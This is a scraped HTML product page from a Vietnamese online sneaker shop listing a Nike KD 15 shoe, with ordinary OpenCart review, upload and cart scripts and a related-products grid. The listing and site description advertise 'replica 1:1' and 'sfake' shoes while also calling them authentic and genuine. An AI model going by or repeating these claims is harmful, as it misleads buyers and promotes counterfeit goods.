<label class="col-sm-3 control-label" for="input_review_1">Tên:</label><div class="col-sm-9">
<input type="text" name="name" id="input_review_1" value="" placeholder="Tên:" class="form-control" /></div></div><div class="form-group  required ">
<label class="col-sm-3 control-label" for="input_review_2">Email:</label><div class="col-sm-9">
<input type="text" name="email" id="input_review_2" value="" placeholder="Email:" class="form-control" /></div></div><div class="form-group  required ">
<label class="col-sm-3 control-label" for="input_review_4">Nhận xét:</label><div class="col-sm-9"><textarea class="form-control" id="input_review_4" name="comment" placeholder="Nhận xét:"></textarea></div></div><div class="form-group  required ">
<label class="col-sm-3 control-label">Đánh giá:</label><div class="col-sm-9"><div class="wi_row">
<label class="col-sm-3" for="input-rating">Đánh giá</label><div class="col-sm-9"><div class="rating">
<input type="radio" id="star5_8" name="rating[8]" value="5" /><div class="full" for="star5_8" title="Awesome - 5 stars"></div>
<input type="radio" id="star4_8" name="rating[8]" value="4" /><div class="full" for="star4_8" title="Pretty good - 4 stars"></div>
<input type="radio" id="star3_8" name="rating[8]" value="3" /><div class="full" for="star3_8" title="Meh - 3 stars"></div>
<input type="radio" id="star2_8" name="rating[8]" value="2" /><div class="full" for="star2_8" title="Kinda bad - 2 stars"></div>
<input type="radio" id="star1_8" name="rating[8]" value="1" /><div class="full" for="star1_8" title="Sucks big time - 1 star"></div></div></div> <script>$(".rating div").on('click', function() {
										var rating = $(this).attr('for');
										$( "#" + rating).prop( "checked", true );
									});</script> </div>
<input type="hidden" id="input_review_6" /></div></div><div class="form-group">
<label class="col-sm-3 control-label">Hình ảnh:</label><div class="col-sm-9"><div class="attachedfiles"></div>
<button type="button" id="button-review-upload" data-loading-text="Đang Xử lý..." class="btn btn-default btn-block"><i class="fa fa-upload"></i> Tải lên</button></div></div>
<input type="hidden" value="3864" name="product_id" /><div class="buttons clearfix"><div class="pull-right">
<button type="button"  id="button-reviewpro"   data-loading-text="Đang Xử lý..." class="btn btn-primary">Gửi</button></div></div></form></div> <script type="text/javascript">$('#button-reviewpro').on('click', function(){
						$.ajax({
							url: 'index.php?route=extension/reviewpro/writereviewpro',
							type: 'post',
							data: $('#form-reviewpro input[type=\'radio\']:checked, #form-reviewpro input[type=\'text\'], #form-reviewpro textarea, #form-reviewpro input[type=\'hidden\'], #form-reviewpro select, #form-reviewpro input[type=\'file\']'),
							dataType: 'json',
							beforeSend: function() {
								$('#button-reviewpro').button('loading');
							},
							complete: function() {
								$('#button-reviewpro').button('reset');
							},
							success: function(json){
								$('#form-reviewpro .text-danger').remove();
								$('#form-reviewpro .form-group').removeClass('has-error');
								if(json['error']){
									for(i in json['error']){
										var element = $('#input_review_' + i);
										$(element).after('<div class="text-danger">' + json['error'][i] + '</div>');
										$(element).parent().addClass('has-error');
									}
									
																		if(json['error']['captcha']){
										$('.g-recaptcha').after('<div class="text-danger">' + json['error']['captcha'] + '</div>');
										$('.g-recaptcha').parent().parent().addClass('has-error');
									}
																	}
								
								if(json['success']){
									$('form#form-reviewpro').html(json['success']);
								}
							},
							error: function(xhr, ajaxOptions, thrownError) {
								alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
							}
						});
					});
					
					$('button[id^=\'button-review-upload\']').on('click', function() {
						var node = this;
						$('#form-upload').remove();
						$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');
						$('#form-upload input[name=\'file\']').trigger('click');
						if (typeof timer != 'undefined') {
							clearInterval(timer);
						}
						timer = setInterval(function() {
							if ($('#form-upload input[name=\'file\']').val() != '') {
								clearInterval(timer);
								$.ajax({
									url: 'index.php?route=extension/reviewpro/reviewfileupload',
									type: 'post',
									dataType: 'json',
									data: new FormData($('#form-upload')[0]),
									cache: false,
									contentType: false,
									processData: false,
									beforeSend: function() {
										$(node).button('loading');
									},
									complete: function() {
										$(node).button('reset');
									},
									success: function(json) {
										$('.text-danger').remove();

										if (json['error']) {
											$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
										}

										if (json['success']) {
											alert(json['success']);
											if(json['code'] && json['image']){
												if(json['type'] == 'zip'){
													$('.attachedfiles').append('<label style="margin-right:5px;vertical-align:top"><a href="'+ json['href'] +'">'+ json['image'] +'</a><input type="hidden" value="'+ json['code'] +'" name="file[]"></label>')
												}else{
													$('.attachedfiles').append('<label style="width:100px;margin-right:5px;"><img src="'+ json['image'] +'" class="img-responsive"><input type="hidden" value="'+ json['code'] +'" name="file[]"></label>')
												}
											}
										}
									},
									error: function(xhr, ajaxOptions, thrownError) {
										alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
									}
								});
							}
						}, 500);
					});
					
										$('.openmfp').on('click', function() {
						$('.openmfp').magnificPopup({
							items: {
								src: '#modal',
								type: 'inline',
								preloader: true,
								fixedContentPos: false
							},
							closeBtnInside: true
						}).magnificPopup('open');
						$(document).on('click', '.popup-modal-dismiss', function (e) {
							e.preventDefault();
							$.magnificPopup.close();
							$('form')[0].reset();
						});
					});</script> <script>$('.sortreview button').on('click', function(){
				var sortvalue = $(this).attr('rel');
				var button = this;
				$.ajax({
					url: 'index.php?route=extension/reviewpro/reviewpro&product_id=3864&ratings=' + sortvalue,
					type: 'post',
					dataType: 'html',
					beforeSend: function() {
						$(button).addClass('active');
					},
					complete: function() {
						$(button).addClass('active');
					},
					success: function(html){
						$('#review').html(html);
						$('.sortreview button').removeClass('active');
						//$('.sortreview .clearfilter').show();
						$(button).addClass('active');
					},
					error: function(xhr, ajaxOptions, thrownError) {
						alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
					}
				});
			});

			$('.diferent_bar').on('click', function(){
				var rating_id = $(this).attr('rel');
				$.ajax({
					url: 'index.php?route=extension/reviewpro/reviewpro&product_id=3864&rating_id=' + rating_id,
					type: 'post',
					dataType: 'html',
					beforeSend: function() {
						
					},
					complete: function() {
						
					},
					success: function(html){
						$('#review').html(html);
					},
					error: function(xhr, ajaxOptions, thrownError) {
						alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
					}
				});
			});

			$('.clearfilter').on('click', function(){
			$('.sortreview button').attr('disabled','disabled');
				$.ajax({
					url: 'index.php?route=extension/reviewpro/reviewpro&product_id=3864&rating_id=0',
					type: 'post',
					dataType: 'html',
					beforeSend: function() {
						
					},
					complete: function() {
						
					},
					success: function(html){
						$('.sortreview button').removeClass('active');
						$('.sortreview .clearfilter').hide();
						$('.sortreview button').prop('disabled', false);
						$('#review').html(html);
					},
					error: function(xhr, ajaxOptions, thrownError) {
						alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
					}
				});
			});</script> <script type="application/ld+json">{
					  "@context": "http://schema.org",
					  "@type": "Product",
					  "aggregateRating": {
						"@type": "AggregateRating",
						"ratingValue": "0",
						"reviewCount": "0"
					  },
					  "description": "Giày bóng rổ nam NIKE KD 15 ALL BLACK KEVIN DURANT cổ thấp chuyên outdoor và indoor, có sẵn đủ size 40>44 mẫu mới, hàng chuẩn replica 1:1 authentic chính hãng chất lượng cao, giá rẻ tại NeverStopShop.com Basketball Sneakers Shop",
					  "name": "So sánh sản phẩm",
					  "image": "",
					  "offers": {
						"@type": "Offer",
																		"price": "1050000",
																		"priceCurrency": "vnđ"
					  },
					  "review": [
																	  ]
					}</script> </div></div></div></div></div></div></div></div></div></div></div></div></div><div class="tags">
<span class="tags-title">Thẻ từ khóa:</span>
<a href="https://neverstopshop.com/tags/Giày Nike KD 15">Giày Nike KD 15</a>
<b>,</b>                      <a href="https://neverstopshop.com/tags/Giày Nike KD 15 Replica">Giày Nike KD 15 Replica</a>
<b>,</b>                      <a href="https://neverstopshop.com/tags/Giày bóng rổ Nike KD 15">Giày bóng rổ Nike KD 15</a>
<b>,</b>                      <a href="https://neverstopshop.com/tags/Giày bóng rổ Kevin Durant">Giày bóng rổ Kevin Durant</a>
<b>,</b>                      <a href="https://neverstopshop.com/tags/Giày Nike KD 15 giá tốt">Giày Nike KD 15 giá tốt</a>
<b>,</b>                      <a href="https://neverstopshop.com/tags/Giày bóng rổ nam">Giày bóng rổ nam</a>
<b>,</b>                      <a href="https://neverstopshop.com/tags/Giày bóng rổ cổ cao">Giày bóng rổ cổ cao</a>
<b>,</b>                      <a href="https://neverstopshop.com/tags/Basketball Sneakers Shop">Basketball Sneakers Shop</a></div></div>
<aside id="column-right" class="side-column"><div class="grid-rows"><div class="grid-row grid-row-column-right-1"><div class="grid-cols"><div class="grid-col grid-col-column-right-1-1"><div class="grid-items"><div class="grid-item grid-item-column-right-1-1-1"><div class="module module-info_blocks module-info_blocks-303"><div class="module-body"><div class="module-item module-item-1 info-blocks info-blocks-icon"><div class="info-block"><div class="info-block-content"><div class="info-block-title">BẠN ĐƯỢC ƯU ĐÃI GÌ KHI MUA HÀNG TẠI NEVERSTOPSHOP.COM ?</div><div class="info-block-text"></div></div></div></div></div></div></div><div class="grid-item grid-item-column-right-1-1-2"><div class="module module-info_blocks module-info_blocks-299"><div class="module-body"><div class="module-item module-item-1 info-blocks info-blocks-icon"><div class="info-block"><div class="info-block-content"><div class="info-block-title">FREE SHIP TOÀN QUỐC</div><div class="info-block-text">Miễn phí vận chuyển toàn quốc</div></div></div></div><div class="module-item module-item-2 info-blocks info-blocks-icon"><div class="info-block"><div class="info-block-content"><div class="info-block-title">SHIP SIÊU TỐC TRONG 1 GIỜ</div><div class="info-block-text">Áp dụng khu vực HCM</div></div></div></div><div class="module-item module-item-3 info-blocks info-blocks-icon"><div class="info-block"><div class="info-block-content"><div class="info-block-title">BẢO HÀNH VĨNH VIỄN</div><div class="info-block-text">Bảo hành keo miễn phí trọn đời</div></div></div></div><div class="module-item module-item-4 info-blocks info-blocks-icon"><div class="info-block"><div class="info-block-content"><div class="info-block-title">QUÀ TẶNG KHI MUA HÀNG</div><div class="info-block-text">Tặng vớ cao cấp khi mua giày</div></div></div></div><div class="module-item module-item-5 info-blocks info-blocks-icon"><div class="info-block"><div class="info-block-content"><div class="info-block-title">FULLBOX VÀ TAG</div><div class="info-block-text">Tất cả giày đều Fullbox + Tag</div></div></div></div><div class="module-item module-item-6 info-blocks info-blocks-icon"><div class="info-block"><div class="info-block-content"><div class="info-block-title">TÍCH ĐIỂM THÀNH VIÊN</div><div class="info-block-text">Giảm giá ưu đãi cho thành viên</div></div></div></div><div class="module-item module-item-7 info-blocks info-blocks-icon"><div class="info-block"><div class="info-block-content"><div class="info-block-title">CHẤT LƯỢNG ĐẢM BẢO</div><div class="info-block-text">Uy tín từ 2009</div></div></div></div></div></div></div></div></div></div></div></div></aside></div></div> <script type="text/javascript">$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});</script> <script type="text/javascript">$('#button-cart, [data-quick-buy]').on('click', function () {
  var $btn = $(this);
  $.ajax({
    url: 'index.php?route=checkout/cart/add',
    type: 'post',
    data: $(
      '#product .button-group-page input[type=\'text\'], #product .button-group-page input[type=\'hidden\'], #product .button-group-page input[type=\'radio\']:checked, #product .button-group-page input[type=\'checkbox\']:checked, #product .button-group-page select, #product .button-group-page textarea, ' +
      '#product .product-options input[type=\'text\'], #product .product-options input[type=\'hidden\'], #product .product-options input[type=\'radio\']:checked, #product .product-options input[type=\'checkbox\']:checked, #product .product-options select, #product .product-options textarea, ' +
      '#product select[name="recurring_id"]'
    ),
    dataType: 'json',
    beforeSend: function () {
      $('#button-cart').button('loading');
    },
    complete: function () {
      $('#button-cart').button('reset');
    },
    success: function (json) {
      $('.alert-dismissible, .text-danger').remove();
      $('.form-group').removeClass('has-error');

      if (json['error']) {
        if (json['error']['option']) {
          for (i in json['error']['option']) {
            var element = $('#input-option' + i.replace('_', '-'));

            if (element.parent().hasClass('input-group')) {
              element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
            } else {
              element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
            }
          }
        }

        if (json['error']['recurring']) {
          $('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
        }

        // Highlight any found errors
        $('.text-danger').parent().addClass('has-error');

        try {
          $('html, body').animate({ scrollTop: $('.form-group.has-error').offset().top - 50 }, 'slow');
        } catch (e) {
        }
      }

      if (json['success']) {
        if ($('html').hasClass('popup-options')) {
          parent.$(".popup-options .popup-close").trigger('click');
        }

        if (json['notification']) {
          parent.show_notification(json['notification']);
        } else {
          parent.$('#content').parent().before('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + ' <button type="button" class="close" data-dismiss="alert">&times;</button></div>');
        }

        parent.$('#cart-total').html(json['total']);
        parent.$('#cart-items,.cart-badge').html(json['items_count']);

        if (json['items_count']) {
          parent.$('#cart-items,.cart-badge').removeClass('count-zero');
        } else {
          parent.$('#cart-items,.cart-badge').addClass('count-zero');
        }

        if (Journal['scrollToTop']) {
          parent.$('html, body').animate({ scrollTop: 0 }, 'slow');
        }

        parent.$('.cart-content ul').load('index.php?route=common/cart/info ul li');

        if (window.location.href.indexOf('quick_buy=true') !== -1) {
          parent.location.href = Journal['checkoutUrl'];
        }

        if ($btn.data('quick-buy') !== undefined) {
          location = Journal['checkoutUrl'];
        }

        if (parent.window['_QuickCheckout']) {
          parent.window['_QuickCheckout'].save();
        }

        if (json['redirect']) {
          parent.location.href = json['redirect'];
        }
      }
    },
    error: function (xhr, ajaxOptions, thrownError) {
      alert(thrownError + '\r\n' + xhr.statusText + '\r\n' + xhr.responseText);
    }
  });
});</script> <script type="text/javascript">$('.date').datetimepicker({
	language: 'en-gb',
	pickTime: false
});

$('.datetime').datetimepicker({
	language: 'en-gb',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'en-gb',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});</script> <script type="text/javascript">$(function () {
  $('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
  });

  
								$('#review').load('index.php?route=extension/reviewpro/reviewpro&product_id=3864');
											

  $('#button-review').on('click', function() {
    $.ajax({
      url: 'index.php?route=product/product/write&product_id=3864',
      type: 'post',
      dataType: 'json',
      data: $("#form-review").serialize(),
      beforeSend: function() {
        $('#button-review').button('loading');
      },
      complete: function() {
        $('#button-review').button('reset');
      },
      success: function(json) {
        $('.alert-dismissible').remove();

        if (json['error']) {
          $('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
        }

        if (json['success']) {
          $('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

          $('input[name=\'name\']').val('');
          $('textarea[name=\'text\']').val('');
          $('input[name=\'rating\']:checked').prop('checked', false);
        }
      }
    });
  });
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});

$(document).ready(function () {
  $('.review-links a').on('click', function () {
    var $review = $('#review');
    if ($review.length) {
      $('a[href="#' + $review.closest('.module-item').attr('id') + '"]').trigger('click');
      $('a[href="#' + $review.closest('.tab-pane').attr('id') + '"]').trigger('click');
      $('a[href="#' + $review.closest('.panel-collapse').attr('id') + '"]').trigger('click');
      $review.closest('.expand-block').find('.block-expand.btn').trigger('click');

      $([document.documentElement, document.body]).animate({
        scrollTop: $review.offset().top - 100
      }, 200);
    }
  });
});</script> <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/neverstopshop.com\/","name":"NeverStopShop.com","description":"Chuy\u00ean gi\u00e0y th\u1ec3 thao sneakers, gi\u00e0y b\u00f3ng r\u1ed5, ch\u1ea1y b\u1ed9, t\u1eadm gym nam n\u1eef, gi\u00e0y Nike, gi\u00e0y Adidas, gi\u00e0y Under Armour Curry, gi\u00e0y MLB Chunky Yankees, gi\u00e0y Balenciaga, gi\u00e0y Fila, gi\u00e0y Rick Owens, ... h\u00e0ng \u0111\u1eb9p chu\u1ea9n sfake, replica 1:1 nh\u01b0 real ch\u00ednh h\u00e3ng, gi\u00e1 r\u1ebb t\u1ed1t nh\u1ea5t qu\u1eadn 3 HCM t\u1ea1i NeverStopShop.com","potentialAction":{"@type":"SearchAction","target":"https:\/\/neverstopshop.com\/index.php?route=product\/search&amp;search={search}","query-input":"required name=search"}}</script> <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Organization","url":"https:\/\/neverstopshop.com\/","logo":"https:\/\/neverstopshop.com\/image\/cache\/catalog\/Logo\/NeverStop%20Logo%20-%20website-799x798.png"}</script> <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/neverstopshop.com\/","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/neverstopshop.com\/Giay-bong-ro-nam-Nike-KD-15-Kevin-Durant-All-Black-NK1981","name":"Nike KD 15 All Black"}}]}</script> <script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"Product","name":"Nike KD 15 All Black","image":"https:\/\/neverstopshop.com\/image\/cache\/catalog\/Nike-KD-15\/Giay-bong-ro-nam-Nike-KD-15-Kevin-Durant-All-Black-co-thap-replica-1-1-authentic-real-chinh-hang-gia-re-HCM-NK1981-1-800x718.jpg","description":"","sku":"","mpn":"","model":"NK1981","offers":{"@type":"Offer","priceCurrency":"vn\u0111","price":"1050000.00","itemCondition":"http:\/\/schema.org\/NewCondition","availability":"http:\/\/schema.org\/InStock","seller":{"@type":"Organization","name":"NeverStopShop.com"},"priceValidUntil":"2027-01-19","url":"https:\/\/neverstopshop.com\/Giay-bong-ro-nam-Nike-KD-15-Kevin-Durant-All-Black-NK1981"}}</script> <div id="bottom" class="bottom top-row"><div class="grid-rows"><div class="grid-row grid-row-bottom-2"><div class="grid-cols"><div class="grid-col grid-col-bottom-2-1"><div class="grid-items"><div class="grid-item grid-item-bottom-2-1-1"><div class="module module-products module-products-272 module-products-grid"><div class="module-body"><div class="module-item module-item-1"><h3 class="title module-title">Sản phẩm liên quan</h3><div class="product-grid"><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('1793')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Jordan-11-Pantone-NK1094" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Nike-Jordan-11/Giay-Nike-Jordan-11-Pantone-Sfake-Replica-Gia-Re-Tot-Nhat-NK1094-1-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Nike-Jordan-11/Giay-Nike-Jordan-11-Pantone-Sfake-Replica-Gia-Re-Tot-Nhat-NK1094-1-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Nike-Jordan-11/Giay-Nike-Jordan-11-Pantone-Sfake-Replica-Gia-Re-Tot-Nhat-NK1094-1-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 11 Pantone" title="Nike Jordan 11 Pantone" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Nike-Jordan-11/Giay-Nike-Jordan-11-Pantone-Sfake-Replica-Gia-Re-Tot-Nhat-NK1094-6-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Nike-Jordan-11/Giay-Nike-Jordan-11-Pantone-Sfake-Replica-Gia-Re-Tot-Nhat-NK1094-6-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Nike-Jordan-11/Giay-Nike-Jordan-11-Pantone-Sfake-Replica-Gia-Re-Tot-Nhat-NK1094-6-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 11 Pantone" title="Nike Jordan 11 Pantone" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Jordan-11-Pantone-NK1094">Nike Jordan 11 Pantone</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">950.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1793"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1793', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('1793')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('1793')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="1793" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-11-Pantone-NK1094"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="1793" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-11-Pantone-NK1094"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('1795')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Jordan-11-Pink-NK1095" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Nike-Jordan-11/Giay-Nike-Jordan-11-Pink-Sfake-Replica-Gia-Re-Tot-Nhat-NK1095-1-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Nike-Jordan-11/Giay-Nike-Jordan-11-Pink-Sfake-Replica-Gia-Re-Tot-Nhat-NK1095-1-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Nike-Jordan-11/Giay-Nike-Jordan-11-Pink-Sfake-Replica-Gia-Re-Tot-Nhat-NK1095-1-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 11 Pink" title="Nike Jordan 11 Pink" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Nike-Jordan-11/Giay-Nike-Jordan-11-Pink-Sfake-Replica-Gia-Re-Tot-Nhat-NK1095-5-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Nike-Jordan-11/Giay-Nike-Jordan-11-Pink-Sfake-Replica-Gia-Re-Tot-Nhat-NK1095-5-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Nike-Jordan-11/Giay-Nike-Jordan-11-Pink-Sfake-Replica-Gia-Re-Tot-Nhat-NK1095-5-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 11 Pink" title="Nike Jordan 11 Pink" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Jordan-11-Pink-NK1095">Nike Jordan 11 Pink</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">950.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1795"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1795', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('1795')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('1795')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="1795" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-11-Pink-NK1095"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="1795" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-11-Pink-NK1095"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('1796')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Jordan-11-White-Pink-NK1096" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Nike-Jordan-11/Giay-Nike-Jordan-11-White-Pink-Sfake-Replica-Gia-Re-Tot-Nhat-NK1096-1-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Nike-Jordan-11/Giay-Nike-Jordan-11-White-Pink-Sfake-Replica-Gia-Re-Tot-Nhat-NK1096-1-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Nike-Jordan-11/Giay-Nike-Jordan-11-White-Pink-Sfake-Replica-Gia-Re-Tot-Nhat-NK1096-1-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 11 White Pink" title="Nike Jordan 11 White Pink" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Nike-Jordan-11/Giay-Nike-Jordan-11-White-Pink-Sfake-Replica-Gia-Re-Tot-Nhat-NK1096-2-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Nike-Jordan-11/Giay-Nike-Jordan-11-White-Pink-Sfake-Replica-Gia-Re-Tot-Nhat-NK1096-2-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Nike-Jordan-11/Giay-Nike-Jordan-11-White-Pink-Sfake-Replica-Gia-Re-Tot-Nhat-NK1096-2-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 11 White Pink" title="Nike Jordan 11 White Pink" class="img-responsive img-second"/></div>
